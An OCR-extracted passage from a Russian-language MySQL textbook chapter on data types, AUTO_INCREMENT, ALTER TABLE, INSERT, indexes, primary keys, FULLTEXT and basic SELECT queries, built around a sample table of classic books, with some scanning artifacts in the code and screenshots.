| <b>DOUBLE или REAL</b> | 8          | $-1,80e+308$         | Не бывает | 1,80e+308             | Не бывает  |  |

Таблица 8.10. Числовые типы данных, используемые в MySQL

Чтобы указать, какой именно тип данных используется, со знаком или без знака, применяется спецификатор UNSIGNED. В следующем примере создается таблица по имени tablename, содержащая поле fieldname с типом данных UNSIGNED **INTEGER** 

```
CREATE TABLE tablename (fieldname INT UNSIGNED):
```
При создании числового поля можно также передать в качестве параметра необязательное число:

```
CREATE TABLE tablename (fieldname INT(4)):
```
Но при этом следует помнить, что, в отличие от типов данных BINARY и CHAR, этот параметр не показывает количество байтов, выделяемых под хранение. Может быть, это противоречит интуитивному восприятию, но на самом деле это число обозначает отображаемую ширину данных в поле при его извлечении. Оно часто используется вместе со спецификатором ZEROFILL:

```
CREATE TABLE tablename (fieldname INT(4) ZEROFILL);
```
Этот спецификатор указывает на то, что все числа шириной меньше четырех символов дополняются одним или несколькими нулями, для того чтобы ширина отображаемого поля составляла четыре символа. Если поле уже занимает четыре и более символа, дополнение не производится.

## Типы данных DATE и TIME

В табл. 8.11 показана еще одна важная категория типов данных, поддерживаемая MySQL, которая относится к дате и времени.

| <b>Тип данных</b> | Формат времени-даты                 |
|-------------------|-------------------------------------|
| l datetime        | '0000-00-00 00:00:00'               |
| <b>DATE</b>       | $'0000-00-00'$                      |
| <b>TIMESTAMP</b>  | '0000-00-00 00:00:00'               |
| <b>TIME</b>       | '00:00:00'                          |
| <b>YEAR</b>       | 0000 (только годы 0000 и 1901-2155) |

Таблица 8.11. Типы данных DATE и TIME, используемые в MySQL

Значения, имеющие типы данных DATETIME и TIMESTAMP, отображаются одинаково. Основное различие в том, что у TIMESTAMP слишком узкий диапазон (от 1970 до 2037 года), а в DATETIME может храниться практически любая нужная дата, если только вы не интересуетесь античной историей или научной фантастикой.

Но TIMESTAMP также полезен, потому что, используя его, можно позволить MySOL установить для вас нужное значение. Если при добавлении строки не задавать значение для поля с этим типом данных, то в него автоматически будет вставлено текущее время. Можно также заставить MySOL обновлять столбец с типом данных **ТІМЕSТАМР при каждом изменении строки.** 

# **Тип данных AUTO INCREMENT**

Иногда нужно обеспечить уникальность каждой строки, имеющейся в базе данных. В вашей программе это можно сделать за счет тщательной проверки вводимых данных и обеспечения их различия хотя бы в одном из значений в любых двух строках. Но такой подход не защищен от ошибок и работает только в конкретных обстоятельствах. Например, в таблице один и тот же автор может появляться несколько раз. Точно так же, скорее всего, будет повторяться год издания и т. д. В таком случае гарантировать отсутствие продублированных строк будет довольно трудно.

В общем виде эта проблема решается за счет специально выделенного для этой цели дополнительного столбца. Вскоре мы рассмотрим использование ISBN (International Standard Book Number - международный стандартный книжный номер) издания, но сначала нужно представить вам тип данных с автоприращением - AUTO INCREMENT.

В соответствии с названием столбца, которому назначен этот тип данных, его содержимому будет устанавливаться значение на единицу большее, чем значение записи в этом же столбце в предыдущей вставленной строке. В примере 8.5 показано, как нужно добавлять новый столбец по имени id к таблице classics и придавать ему свойства автоприращения.

Пример 8.5. Добавление столбца id с автоприращением ALTER TABLE classics ADD id INT UNSIGNED NOT NULL AUTO INCREMENT KEY;

Здесь представлена команда ALTER, очень похожая на команду CREATE. Команда ALTER работает с уже существующей таблицей и может добавлять, изменять или удалять столбцы. В нашем примере добавляется столбец по имени id, имеющий следующие характеристики.

O INT UNSIGNED — делает столбец способным принять целое число, достаточно большое для того, чтобы в таблице могло храниться более 4 млрд записей.

- O NOT NULL обеспечивает наличие значения в каждой записи столбца. Многие программисты используют его в поле NULL, чтобы показать отсутствие в нем какого-либо значения. Но тогда могут появляться дубликаты, противоречащие самому смыслу существования этого столбца. Поэтому появление в нем значения NULL запрещено.
- AUTO INCREMENT заставляет MySQL установить для этого столбца уникальное значение в каждой строке, как было описано ранее. Фактически мы не управляем значением, которое будет появляться в каждой строке этого столбца, но это и не нужно: все, о чем мы беспокоимся, - гарантия уникальности этого значения.
- С КЕҮ столбец с автоприращением полезно использовать в качестве ключа, поскольку вы будете стремиться искать строки на основе значений этого столбца. Пояснения будут даны в разделе «Индексы» далее.

Теперь каждая запись будет иметь уникальное число в столбце id, для первой записи это будет начальное число 1, а счет других записей будет вестись по нарастающей. Как только будет вставлена новая строка, в ее столбец id будет автоматически записано следующее по порядку число.

Этот столбец можно не добавлять после создания таблицы, а сразу включить в нее, слегка изменив формат команды CREATE. В данном случае команда из примера 8.3 должна быть заменена командой из примера 8.6. Обратите особое внимание на ее последнюю строку.

Пример 8.6. Добавление столбца id с автоприращением при создании таблицы

```
CREATE TABLE classics (
  author VARCHAR(128).
  title VARCHAR(128).
  type VARCHAR(16),
  year CHAR(4).
  id INT UNSIGNED NOT NULL AUTO INCREMENT KEY) ENGINE MyISAM:
```
Если хочется проверить, был ли добавлен столбец, нужно посмотреть имеющиеся в таблице столбцы и типы данных, воспользовавшись следующей командой:

DESCRIBE classics:

Теперь, когда мы закончили изучение этого типа данных, столбец і d нам больше не нужен, поэтому, если вы его создали, воспользовавшись командой из примера 8.5, его нужно удалить, введя команду из примера 8.7.

```
Пример 8.7. Удаление столбца id
ALTER TABLE classics DROP id:
```
#### Добавление данных к таблице

Для добавления данных к таблице предназначена команда INSERT. Рассмотрим ее в действии, заполнив таблицу classics данными из табл. 8.1, многократно используя одну и ту же форму команды INSERT (пример 8.8).

Пример 8.8. Заполнение таблицы classics

```
INSERT INTO classics (author, title, type, year)
VALUES('Mark Twain','The Adventures of Tom Sawyer','Fiction','1876');
```
INSERT INTO classics(author, title, type, year) VALUES('Jane Austen','Pride and Prejudice','Fiction','1811'); INSERT INTO classics(author, title, type, year) VALUES('Charles Darwin','The Origin of Species','Non-Fiction','1856'); INSERT INTO classics(author, title, type, year) VALUES('Charles Dickens','The Old Curiosity Shop','Fiction','1841'); INSERT INTO classics(author, title, type, year) VALUES('William Shakespeare','Romeo and Juliet','Play','1594');

После каждой второй строки вы должны увидеть сообщение об успешной обработке запроса — Query OK. Как только будут введены все строки, наберите следующую команду, которая отобразит содержимое таблицы:

```
SELECT * FROM classics;
```
Результат должен быть похож на тот, что показан на рис. 8.4.

| <b>BET</b> C:\Windows\system32\cmd.exe                                                                                                    |                                                                                                    |                                  | 同<br>ж   |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----------|--|--|--|--|--|--|
|                                                                                                    |                                                                                                    |                                  |          |  |  |  |  |  |  |
| $mysq1$ ) INSERT INTO classics(author, title, type, year)<br>-> UALUES('Charles Darwin','The Origin of Species','Non-Fiction','1856');<br>Query OK, 1 row affected (0.00 sec) |                                                                                                    |                                  |          |  |  |  |  |  |  |
| mysql> INSERT INTO classics(author, title, type, year)<br>-> UALUES('Charles Dickens','The Old Curiosity Shop','Fiction','1841');<br>Query OK, 1 row affected (0.00 sec)      |                                                                                                    |                                  |          |  |  |  |  |  |  |
| mysql> INSERT INTO classics{author, title, type, year><br>-> UALUES('William Shakespeare','Romeo and Juliet','Play','1594');<br>Query OK, 1 row affected (0.00 sec)           |                                                                                                    |                                  |          |  |  |  |  |  |  |
| <code>mysq1&gt; SELECT <math>*</math> FROM classics;</code>                                                                                                    |                                                                                                    |                                  |          |  |  |  |  |  |  |
| author                           title                                                                                                    |                                                                                                    | $\frac{1}{2}$ type $\frac{1}{2}$ | ¦ year ¦ |  |  |  |  |  |  |
|                                                                                                    | I Jane Austen          I Pride and Prejudice             I Fiction      I 1811<br>I Charles Darwin       I The Origin of Species         I Non-Fiction I 1856<br>  Charles Dickens        The Old Curiosity Shop            Fiction         1841<br>  William Shakespeare   Romeo and Juliet                        Play             1594 |                                  |          |  |  |  |  |  |  |
| 5 rows in set (0.00 sec)<br>mysql $\rangle$                                                                                                    |                                                                                                    |                                  |          |  |  |  |  |  |  |

**Рис. 8.4.** Заполнение таблицы classics и просмотр ее содержимого

Сейчас не стоит обращать внимания на команду SELECT, ее очередь наступит в разделе «Запросы к базе данных MySQL с помощью PHP». Достаточно сказать, что в таком виде она отображает все только что введенные данные.

Теперь вернемся назад и посмотрим, как используется команда INSERT. Ее первая часть, INSERT INTO classics, сообщает MySQL, куда нужно вставлять следующие за ней данные. Затем в круглых скобках перечисляются четыре имени столбцов: author, title, type и year, которые отделяются друг от друга запятыми. Таким образом MySQL сообщается, что именно в эти четыре поля будут вставляться данные.

Во второй строке каждой команды INSERT содержится ключевое слово VALUES, за которым следуют четыре строковых значения, взятых в кавычки и отделенных друг от друга запятыми. Они обеспечивают MySQL теми четырьмя значениями, которые будут вставлены в четыре ранее указанных столбца. (Как и во всех остальных примерах, разбиение команды на строки было моим собственным решением, придерживаться которого не обязательно.)

Каждый элемент данных будет вставлен по порядку в соответствующие столбцы. Если порядок перечисления столбцов и данных будет случайно перепутан, данные попадут не в те столбцы. А количество указанных столбцов должно соответствовать количеству элементов данных.

#### Переименование таблиц

Переименование таблиц, как и любые другие изменения ее структуры или метаданных, осуществляются посредством команды ALTER. Поэтому, чтобы, к примеру, изменить имя таблицы classics на pre1900, воспользуйтесь следующей командой:

```
ALTER TABLE classics RENAME pre1900:
```
Если применить эту команду, то потом, чтобы без изменений работали все последующие примеры текущей главы, вам придется вернуть таблице ее прежнее имя, для чего нужно будет ввести следующую команду:

ALTER TABLE pre1900 RENAME classics:

#### Изменение типа данных столбца

Для изменения типа данных столбца также используется команда ALTER, но в этом случае вместе с ней применяется ключевое слово MODIFY. Поэтому для изменения типа данных столбца year с CHAR(4) на SMALLINT (для которого потребуется только 2 байта памяти, что способствует экономии дискового пространства) нужно ввести следующую команду:

```
ALTER TABLE classics MODIFY year SMALLINT;
```
После этого, если для MySQL есть смысл конвертировать тип данных, система автоматически изменит данные, сохраняя их значение. В данном случае она заменит каждое строковое значение сопоставимым с ним целым числом, пока строку можно будет распознать как отображение целого числа.

#### Добавление нового столбца

Предположим, что таблица создана и заполнена большим объемом данных и тут выяснилось, что нужен еще один столбец. Не стоит расстраиваться. Посмотрите, как можно добавить к таблице новый столбец рачеѕ, который будет использоваться для хранения количества страниц, имеющихся в книге:

```
ALTER TABLE classics ADD pages SMALLINT UNSIGNED;
```
Эта команда добавляет новый столбец по имени радеѕ, в котором используется тип данных UNSIGNED SMALLINT, подходящий для хранения значений вплоть до 65 535. Этого наверняка более чем достаточно для любой когда-либо изданной книги!

И если запросить у MySQL описание обновленной таблицы, воспользовавшись показанной далее командой DESCRIBE, то можно будет увидеть внесенные в нее изменения (рис. 8.5):

```
DESCRIBE classics:
```

|                       | C:\Windows\system32\cmd.exe                                                                                                    |  |                                  |                                            |                                                                    |  |  | X<br>$\Box$ |
|-----------------------|----------------------------------------------------------------------------------------------------|--|----------------------------------|--------------------------------------------|--------------------------------------------------------------------|--|--|-------------|
| title<br>type<br>year | author : varchar(128) : YES<br>  varchar(128)   YES<br>  varchar(16)   YES<br>  smallint(6)   YES                                                                     |  |                                  | <b>NULL</b><br>NULL<br><b>NULL</b><br>NULL |                                                                    |  |  |             |
|                       | 4 rows in set (0.01 sec)                                                                                                    |  |                                  |                                            |                                                                    |  |  |             |
|                       | mysql> ALTER TABLE classics ADD pages SMALLINT UNSIGNED;<br>Query OK. 5 rows affected (0.02 sec)<br>Records: 5 Duplicates: 0 Warnings: 0<br>mysql> DESCRIBE classics; |  |                                  |                                            |                                                                    |  |  |             |
| Field                 | $\blacksquare$ Type                                                                                                    |  |                                  |                                            | Null   Key   Default   Extra                                       |  |  |             |
| year<br>pages         | author   varchar(128)<br>title : varchar(128)<br>$type$ : varchar $(16)$<br>: smallint(6) :<br>: smallint(5) unsigned : YES                                           |  | I YES<br>I YES<br>I YES<br>I YES |                                            | <b>NULL</b><br><b>NULL</b><br>: NULL<br><b>NULL</b><br><b>NULL</b> |  |  |             |
|                       | 5 rows in set (0.00 sec)                                                                                                    |  |                                  |                                            |                                                                    |  |  |             |
| mysq $1\rangle$       |                                                                                                    |  |                                  |                                            |                                                                    |  |  |             |

Рис. 8.5. Добавление нового столбца pages и просмотр таблицы

#### Переименование столбца

Посмотрев еще раз на рис. 8.5, можно заметить, что наличие в таблице столбца type может привести к путанице, поскольку такое же имя используется MySOL для идентификации типа данных. Но это не проблема — изменим имя этого столбца на category:

ALTER TABLE classics CHANGE type category VARCHAR(16);

Обратите внимание на добавление VARCHAR(16) в конце этой команды. Это связано с тем, что ключевое слово CHANGE требует указания типа данных даже в том случае, если вы не собираетесь его изменять, и VARCHAR(16) — тот самый тип данных, который был указан при создании столбца type.

## Удаление столбца

Поразмыслив, можно прийти к выводу, что столбец радеѕ, в котором хранится количество страниц, не представляет для этой базы данных особой ценности, поэтому его можно удалить, используя ключевое слово DROP:

ALTER TABLE classics DROP pages;



Учтите, что ключевое слово DROP нужно применять с особой осторожностью, поскольку его действие носит необратимый характер и по недоразумению можно удалить целые таблицы (и даже базы данных)!

## Удаление таблицы

Удалить таблицу очень просто. Но, поскольку я не хочу заставлять вас заново вводить все данные в таблицу classics, мы ее удалять не станем. Вместо этого просто создадим новую таблицу, проверим факт ее существования, а затем удалим ее, набрав команду, приведенную в примере 8.9. Результат выполнения всех четырех команд показан на рис. 8.6.

```
Пример 8.9. Создание, просмотр и удаление таблицы
CREATE TABLE disposable(trash INT):
DESCRIBE disposable:
DROP TABLE disposable:
SHOW tables.
```

| C:\Windows\system32\cmd.exe                                                        |                                                                       |  |  |                           |  | X<br>ш |  |
|------------------------------------------------------------------------------------|-----------------------------------------------------------------------|--|--|---------------------------|--|--------|--|
| 1 row in set (0.00 sec)                                                            |                                                                       |  |  |                           |  |        |  |
| mysql> CREATE TABLE disposable(trash INT);<br>Query OK, 0 rows affected (0.01 sec) |                                                                       |  |  |                           |  |        |  |
|                                                                                    | mysql> DESCRIBE disposable;                                           |  |  | ----+----------+--------- |  |        |  |
|                                                                                    | Field   Type       Null   Key   Default   Extra                       |  |  |                           |  |        |  |
|                                                                                    | trash   int(11)   YES                                                 |  |  | : NIILL                   |  |        |  |
|                                                                                    | 1 row in set (0.01 sec)                                               |  |  |                           |  |        |  |
|                                                                                    | mysql> DROP TABLE disposable;<br>Query OK, 0 rows affected (0.00 sec) |  |  |                           |  |        |  |
|                                                                                    | nysql> SHOW tables;                                                   |  |  |                           |  |        |  |
|                                                                                    | l Tables_in_publications                                              |  |  |                           |  |        |  |
| l classics                                                                         |                                                                       |  |  |                           |  |        |  |
|                                                                                    | 1 row in set (0.00 sec)                                               |  |  |                           |  |        |  |
| mysq $1$ >                                                                         |                                                                       |  |  |                           |  |        |  |

Рис. 8.6. Создание, просмотр и удаление таблицы

# **Индексы**

В данный момент у нас есть действующая таблица classics, в которой можно будет без труда, пользуясь средствами MySQL, отыскать нужную информацию. Но все так просто лишь до тех пор, пока она не разрастется до пары сотен строк. Тогда с каждой добавленной строкой доступ к базе данных будет становиться все медленнее и медленнее, поскольку MySQL при обработке запроса придется вести поиск в каждой строке. Это похоже на поиск нужной информации в каждой книге, имеющейся в библиотеке.

Разумеется, вам не придется вести поиск в библиотеках подобным образом, поскольку в них есть либо обычная картотека, либо, что более вероятно, собственная база данных. То же самое относится и к MySQL, поскольку ценой небольших затрат оперативной памяти и дискового пространства можно создать «картотеку» для таблицы, которая будет использоваться MySQL для выполнения мгновенного поиска.

# Создание индекса

Возможности быстрого поиска можно добиться путем добавления индекса либо при создании таблицы, либо в любое время впоследствии. Но сделать это не так-то просто. Существуют, к примеру, различные типы индексов, такие как INDEX, PRIMARY KEY и FULLTEXT. Кроме того, нужно решить, каким столбцам нужен индекс, а для

#### Индексы

этого нужно спрогнозировать, по каким данным этих столбцов будет осуществляться поиск. Индексы можно усложнять, комбинируя в одном индексе данные из нескольких столбцов. И даже когда вы все это поймете, у вас будет возможность сократить размер индекса за счет ограничения объема данных каждого индексируемого столбца.

Если представить себе поисковые операции применительно к таблице classics, становится ясно, что поиск может осуществляться во всех столбцах. Но если бы не был удален столбец pages, созданный в пункте «Добавление нового столбца» выше, то он, наверное, не понадобился бы для индекса, поскольку большинство людей вряд ли стали бы искать книги по количеству страниц. Давайте все же продолжим и добавим индекс к каждому столбцу, воспользовавшись командами, приведенными в примере 8.10.

```
Пример 8.10. Добавление индексов к таблице classics
```

```
ALTER TABLE classics ADD INDEX(author(20));
ALTER TABLE classics ADD INDEX(title(20)):
ALTER TABLE classics ADD INDEX(category(4)):
ALTER TABLE classics ADD INDEX(vear):
DESCRIBE classics:
```
Первые две команды создают индексы для столбцов авторов и названий — author и title, ограничивая каждый индекс только первыми 20 символами. Например, когда MySQL индексирует название:

The Adventures of Tom Sawyer

на самом деле в индексе будут сохранены только первые 20 символов:

The Adventures of To

Это делается для сокращения размера индекса и для оптимизации скорости доступа к базе данных. Я выбрал 20 символов, поскольку их должно быть достаточно для обеспечения уникальности большинства строк, встречающихся в данных столбцах. Если MySOL обнаружит два индекса с одинаковым содержимым, ей нужно будет понапрасну потратить время на обращение к самой таблице и на проверку проиндексированного столбца, для того чтобы определить, какая именно строка действительно соответствует условиям поиска.

Что касается столбца категории - category, то на данный момент, чтобы идентифицировать уникальность строки, достаточно только первого символа (F для Fiction, N для Non-Fiction и P для Play), но я выбрал индекс из четырех символов, чтобы дать возможность в будущем вводить такие категории, уникальность которых можно будет определить только по четырем символам. (Если позже набор категорий усложнится еще больше, этот столбец можно будет переиндексировать.) И наконец, я не стал задавать ограничения на индекс столбца года издания — year, поскольку в нем хранятся не строки, а целые числа.

Результат ввода этих команд (и команды DESCRIBE, позволяющей убедиться в том, что они работают) можно увидеть на рис. 8.7, который показывает наличие ключа MUL для каждого столбца. Это означает, что в этом столбце может многократно присутствовать одно и то же значение, что, собственно, нам и нужно, поскольку

имена авторов могут встречаться многократно, одни и те же названия книг могут использоваться множеством авторов и т. д.

|                                                                                                    | <b>BET</b> C:\Windows\system32\cmd.exe                                                                                                    |  |                                    |                            |  |  | $\Box$ | X |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|------------------------------------|----------------------------|--|--|--------|---|
| mysql> ALTER TABLE classics ADD INDEX(title(20>);<br>Query OK. 5 rows affected (0.02 sec)<br>Records: 5 Duplicates: 0 Warnings: 0           |                                                                                                    |  |                                    |                            |  |  |        |   |
| mysql> ALTER TABLE classics ADD INDEX(category(4));<br>Query OK, 5 rows affected (0.03 sec)<br>Records: 5 Duplicates: 0 Wa <u>rnings: 0</u> |                                                                                                    |  |                                    |                            |  |  |        |   |
|                                                                                                    | mysql> ALTER TABLE classics ADD INDEX(year);<br>Query OK. 5 rows affected (0.06 sec)<br>Records: 5 Duplicates: 0 Warnings: 0                                                                         |  |                                    |                            |  |  |        |   |
|                                                                                                    | mysql> DESCRIBE classics;                                                                                                    |  |                                    |                            |  |  |        |   |
| Field                                                                                                    |                                                                                                    |  |                                    |                            |  |  |        |   |
|                                                                                                    | : author    : varchar(128) : YES<br>: title     : varchar(128) : YES   : MUL : NULL<br>$category \cup \$ varchar(16) $\cup$ YES<br>$\frac{1}{2}$ year $\frac{1}{2}$ is mallint (6) $\frac{1}{2}$ YES |  | : MUL :<br>: MUL :<br>: MUL : NULL | <b>NULL</b><br><b>NULL</b> |  |  |        |   |
| mys $\mathfrak{q}$ l $\rangle$                                                                                                    | 4 rows in set (0.01 sec)                                                                                                    |  |                                    |                            |  |  |        |   |

Рис. 8.7. Добавление индексов к таблице classics

## Использование команды CREATE INDEX

Индекс можно добавить не только командой ALTER TABLE, но и командой CREATE INDEX. Эти две команды являются равнозначными, за исключением того, что CREATE INDEX не может использоваться для создания индекса типа первичного ключа - PRIMARY КЕҮ (см. пункт «Первичные ключи» далее). Формат этой команды показан во второй строке примера 8.11.

Пример 8.11. Эти две команды эквивалентны ALTER TABLE classics ADD INDEX(author(20)): CREATE INDEX author ON classics (author(20)):

#### Добавление индексов при создании таблиц

Чтобы добавить индекс, не нужно выжидать какое-то время после создания таблицы. Это может отнять много времени, поскольку добавление индекса к большой таблице — длительный процесс. Поэтому рассмотрим команду, создающую таблицу classics с уже имеющимися индексами.

Пример 8.12 является переработкой примера 8.3, в котором одновременно с таблицами создаются индексы. Учите, что для включения всех изменений, выполненных в данной главе, в этой версии используется новое имя столбца category вместо прежнего имени type, а для столбца year указан тип данных SMALLINT, а не CHAR(4). При желании попробовать эту команду в работе без предварительного удаления текущей таблицы classics замените слово classics в первой строке каким-нибудь другим словом, например classics1, а после завершения работы удалите таблицу classics1.

Пример 8.12. Создание таблицы classics с индексами

```
CREATE TABLE classics (
 author VARCHAR(128).
```

```
title VARCHAR(128)
category VARCHAR(16).
year SMALLINT,
INDEX(author(20)).
INDEX(title(20)).
INDEX(category(4)),INDEX(year)) ENGINE MyISAM;
```
#### Первичные ключи

В данный момент у нас создана таблица classics и за счет добавления индексов обеспечен быстрый поиск, но кое-что все же упущено. Можно вести поиск по всем имеющимся в таблице изданиям, но нет единого уникального ключа для каждого издания, обеспечивающего мгновенный доступ к строке. Важность наличия ключа с уникальным значением для каждой строки проявится, когда мы станем комбинировать данные из разных таблиц.

В пункте «Тип данных AUTO INCREMENT» подраздела «Типы данных» предыдущего раздела, где рассматривался создаваемый столбец id с автоприращением, было сказано, что он может быть использован в качестве первичного ключа для этой таблицы. Но я захотел возложить эту задачу на более подходящий столбец: признанный во всем мире номер ISBN.

Поэтому продолжим работу с таблицей и создадим новый столбец для этого ключа. Теперь, помня о том, что номер ISBN состоит из 13 символов, можно решить, что с этой задачей справится следующая команда:

ALTER TABLE classics ADD isbn CHAR(13) PRIMARY KEY;

Но это не так. Если запустить эту команду на выполнение, будет получено сообщение об ошибке, связанной с дубликатом записи для ключа 1: Duplicate entry. Причина в том, что таблица уже заполнена данными, а эта команда пытается добавить столбец со значением NULL к каждой строке, что запрещено, поскольку все столбцы, использующие первичный ключ, должны иметь уникальное значение. Но если бы таблица была пуста, то эта команда была бы выполнена без проблем, как и при добавлении первичного ключа сразу же после создания таблицы.

В сложившейся ситуации нужно немного схитрить: создать новый столбец без индекса, заполнить его данными, а затем добавить индекс ретроспективно, воспользоваться командой из примера 8.13. К счастью, в этом наборе данных каждый год имеет уникальное значение, поэтому для идентификации каждой обновляемой строки можно воспользоваться столбцом year. Учтите, что в этом примере применяются ключевые слова UPDATE и WHERE, которые более подробно будут рассмотрены в подразделе «Создание запросов к базе данных MySQL» далее.

Пример 8.13. Заполнение столбца isbn данными и использование первичного ключа

```
ALTER TABLE classics ADD isbn CHAR(13);
UPDATE classics SET isbn='9781598184891' WHERE year='1876':
UPDATE classics SET isbn='9780582506206' WHERE year='1811';
UPDATE classics SET isbn='9780517123201' WHERE year='1856';
UPDATE classics SET isbn='9780099533474' WHERE year='1841';
UPDATE classics SET isbn='9780192814968' WHERE year='1594';
```

```
ALTER TARLE classics ADD PRIMARY KEY(ishn).
DESCRIBE classics:
```
После ввода этих команд будет получен результат, похожий на копию экрана. показанную на рис. 8.8. Обратите внимание на то, что в синтаксисе команды ALTER TABLE ключевое слово INDEX заменено ключевыми словами PRIMARY KEY (сравните примеры 8.10 и 8.13).

| <b>BET</b> C:\Windows\system32\cmd.exe                                                                                                    | X<br>$\vert$ = $\vert$<br>$\Box$ |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------|--|--|--|--|--|--|
| mysql> UPDATE classics SET isbn='9780099533474'                        WHERE year='1841';<br>Query OK, 1 row affected (0.00 sec)<br>Rows matched: 1  Changed: 1  Warnings: 0                               |                                  |  |  |  |  |  |  |
| mysql> UPDATE classics SET isbn='9780192814968' WHERE year='1594';<br>Query OK, 1 row affected (0.00 sec)<br>Rows matched: 1  Changed: 1  Warnings: 0                                                      |                                  |  |  |  |  |  |  |
| mysql> ALTER TABLE classics ADD PRIMARY KEY (isbn);<br>Query OK, 5 rows affected (0.02 sec)<br>Records: 5 Duplicates: 0 Warnings: 0                                                                        |                                  |  |  |  |  |  |  |
| mysql> DESCRIBE classics;<br>-----------+-------+-----                                                                                                    |                                  |  |  |  |  |  |  |
| Field   Type                 Null   Key   Default   Extra                                                                                                    |                                  |  |  |  |  |  |  |
| author : varchar(128) : YES : MUL : NULL<br>title : varchar(128) : YES : MUL : NULL<br>category : varchar(16) : YES : MUL : NULL<br>year   Smallint(6)   YES   MUL   NULL<br>isbn : char(13) : NO<br>: PRI |                                  |  |  |  |  |  |  |
| 5 rows in set (0.01 sec)<br>mysq $1$ >                                                                                                    |                                  |  |  |  |  |  |  |

Рис. 8.8. Ретроспективное добавление первичного ключа к таблице classics

Чтобы создать первичный ключ при создании таблицы classics, можно воспользоваться командой, показанной в примере 8.14. И в этом случае, если вы хотите испробовать эту команду в работе, нужно заменить имя classics в строке 1 какимнибудь другим, а затем удалить проверочную таблицу.

Пример 8.14. Создание таблицы classics с первичным ключом

```
CREATE TABLE classics (
  author VARCHAR(128).
  title VARCHAR(128).
  category VARCHAR(16).
  vear SMALLINT.
  isbn CHAR(13).
  INDEX(author(20)).
  INDEX(title(20)).
  INDEX(category(4)),
  INDEX(year),
  PRIMARY KEY (isbn)) ENGINE MyISAM;
```
## Создание индекса FULLTEXT

В отличие от обычного индекса, имеющийся в MySOL индекс FULLTEXT позволяет осуществлять сверхбыстрый поиск целых столбцов текста. Он сохраняет каждое слово каждой строки данных в специальном индексе, в котором можно вести поиск, используя «естественный язык» наподобие того, что применяется в поисковом механизме.



Вообще-то утверждение о том, что система MySQL хранит все слова в индексе FULLTEXT, не вполне соответствует действительности, поскольку в ней имеется встроенный список более чем из 500 слов, которые она предпочитает игнорировать в силу их широкой распространенности и практической бесполезности при любом поиске. Этот список, называемый стоповыми словами - stopwords, включает слова the, as, is, of и т. д. Список помогает MySQL работать при FULLTEXT-поиске намного быстрее и не раздувать размеры базы данных. Полный список стоповых слов приведен в приложении В.

Рассмотрим некоторые особенности индексов FULLTEXT, о которых нужно знать

• Индексы FULLTEXT могут применяться только с таблицами типа MyISAM, использующими исходное ядро (механизм хранения) MySQL (MySQL поддерживает как минимум десять различных ядер). Если нужно привести таблицу к типу MyISAM, можно применить команду MySOL:

ALTER TABLE tablename ENGINE = MyISAM;

- О Индексы FULLTEXT могут создаваться только для столбцов с типами данных CHAR, VARCHAR и ТЕХТ.
- Определение индекса FULLTEXT может быть дано в инструкции CREATE TABLE при создании таблицы или добавлено позже с использованием инструкции ALTER TABLE (или CREATE INDEX).
- О Намного быстрее будет загрузить большие наборы данных в таблицу, не имеющую индекса FULLTEXT, а затем создать индекс, чем загружать их в таблицу, у которой уже имеется индекс FULLTEXT.

Чтобы создать индекс FULLTEXT, примените его к одной или нескольким записям, как в примере 8.15, в котором индекс FULLTEXT добавляется к двум столбцам — author и title, принадлежащим таблице classics (этот индекс является дополнением к тем, что уже были созданы, и не влияет на их работу).

Пример 8.15. Добавление индекса FULLTEXT к таблице classics ALTER TABLE classics ADD FULLTEXT(author.title):

Теперь в этой паре столбцов можно вести поиск с использованием индекса FULLTEXT. Такая возможность могла бы проявиться в полную силу, если бы вы могли теперь ввести весь текст этих книг в базу данных (учитывая, что они не защищены авторскими правами), тогда они были бы полностью доступны для поиска. Поисковые операции с использованием индекса FULLTEXT рассмотрены далее в пункте «MATCH...AGAINST» подраздела «Создание запросов к базе данных MySOL».



Если система MySQL станет при доступе к вашей базе данных работать медленнее, чем вы от нее ожидали, то проблема чаще всего заключается в ваших индексах. Либо у вас нет индекса там, где он нужен, либо индексы составлены неоптимальным образом. Зачастую данная проблема решается за счет тонкой настройки индексов таблиц. Производительность не входит в тематику этой книги, но в главе 9 я дам несколько подсказок, чтобы вы знали, что именно нужно искать.

# Создание запросов к базе данных MySQL

Итак, мы создали базу данных MySQL и таблицы, заполнили их данными и добавили к ним индексы, чтобы ускорить поиск. Теперь настало время посмотреть, как именно ведется этот поиск и какие для этого имеются команды и спецификаторы.

# **SELECT**

На рис. 8.4 уже было показано, что команда SELECT используется для извлечения данных из таблицы. В том разделе я воспользовался ее наипростейшей формой для выбора всех данных и их отображения, что вам вряд ли когда-нибудь пригодится, разве что для просмотра самых маленьких таблиц, поскольку все данные будут прокручиваться на экране и скрываться в нечитаемой области. А теперь рассмотрим команду SELECT более подробно.

Ее основной синтаксис имеет следующий вид:

SELECT что-нибудь FROM имя таблицы;

Этим что-нибудь, как вы уже видели, может быть символ звездочки (\*), означающий «каждый столбец», вместо него можно указать какие-нибудь конкретные столбцы. В примере 8.16 показано, как выбрать только автора и название (author и title) и только название и ISBN. Результат выполнения этих команд показан на рис. 8.9.

```
Пример 8.16. Две разные инструкции SELECT
```

```
SELECT author.title FROM classics:
SELECT title isbn FROM classics:
```

| <b>BET</b> C:\Windows\system32\cmd.exe                                                                                                    | $\vert \square \vert$ |                                                      |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------|------------------------------------------------------|--|--|
| mysql> SELECT author,title FROM classics;                                                                                                    |                       |                                                      |  |  |
| ¦ author                                                                                                    | l title               | _____________________                                |  |  |
| Jane Austen <b>Pride</b> and Prejudice<br>: Charles Darwin : The Origin of Species<br>   Charles Dickens     The Old Curiosity Shop<br>  William Shakespeare   Romeo and Juliet |                       |                                                      |  |  |
| 5 rows in set (0.00 sec)<br>mysql> SELECT title,isbn FROM classics;                                                                                                    |                       |                                                      |  |  |
| l title                                                                                                    |                       | ¦ isbn                                               |  |  |
| : The Adventures of Tom Sawyer : 9781598184891<br>l: Pride and Prejudice<br>I The Origin of Species<br>   The Old Curiosity Shop    9780099533474<br><b>Bomeo</b> and Juliet    |                       | 19780582506206<br>  9780517123201<br>  9780192814968 |  |  |
| 5 rows in set (0.00 sec)<br>mysq $1\rangle$                                                                                                    |                       |                                                      |  |  |

Рис. 8.9. Вывод, полученный в результате выполнения двух разных инструкций SELECT

# **SELECT COUNT**

